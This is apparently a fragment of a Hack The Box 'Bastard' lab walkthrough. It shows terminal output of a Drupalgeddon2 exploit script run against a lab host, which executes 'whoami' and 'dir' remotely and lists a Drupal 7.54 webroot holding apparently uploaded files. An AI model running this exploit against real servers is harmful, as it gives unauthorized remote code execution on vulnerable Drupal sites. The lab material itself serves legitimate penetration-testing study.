 (root|~/HTB/bastard)✔> python drupalgeddon2.py -h http://10.10.10.9 -c 'whoami'
nt authority\iusr
(root|~/HTB/bastard)✔> python drupalgeddon2.py -h http://10.10.10.9 -c 'dir'
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of C:\inetpub\drupal-7.54
02/01/2020  01:19 ��    <DIR>          .
02/01/2020  01:19 ��    <DIR>          ..
19/03/2017  12:42 ��               317 .editorconfig
19/03/2017  12:42 ��               174 .gitignore
19/03/2017  12:42 ��             5.969 .htaccess
19/03/2017  12:42 ��             6.604 authorize.php
19/03/2017  12:42 ��           110.781 CHANGELOG.txt
19/03/2017  12:42 ��             1.481 COPYRIGHT.txt
19/03/2017  12:42 ��               720 cron.php
02/01/2020  01:14 ��               260 curio.php
02/01/2020  01:19 ��             7.168 file.exe
19/03/2017  12:43 ��    <DIR>          includes
19/03/2017  12:42 ��               529 index.php
19/03/2017  12:42 ��             1.717 INSTALL.mysql.txt
19/03/2017  12:42 ��             1.874 INSTALL.pgsql.txt
19/03/2017  12:42 ��               703 install.php